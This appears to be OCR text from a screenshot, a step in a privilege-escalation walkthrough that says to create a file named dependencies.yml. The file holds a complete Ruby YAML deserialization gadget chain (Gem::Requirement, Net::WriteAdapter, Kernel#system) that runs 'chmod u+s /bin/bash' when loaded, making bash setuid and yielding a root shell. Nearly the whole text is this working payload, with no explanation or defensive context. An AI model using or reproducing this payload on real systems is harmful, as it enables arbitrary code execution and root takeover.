
create a file called dependencies.yml

---

- !ruby/object:Gem::Installer

    i: x

- !ruby/object:Gem::SpecFetcher

    i: y

- !ruby/object:Gem::Requirement

  requirements:

    !ruby/object:Gem::Package::TarReader

    io: &1 !ruby/object:Net::BufferedIO

      io: &1 !ruby/object:Gem::Package::TarReader::Ent
         read: 0

         header: "abc"

      debug_output: &1 !ruby/object:Net::WriteAdapter

         socket: &1 !ruby/object:Gem::RequestSet

             sets: !ruby/object:Net::WriteAdapter

                 socket: !ruby/module 'Kernel'

                 method_id: :system

             git_set: chmod u+s /bin/bash
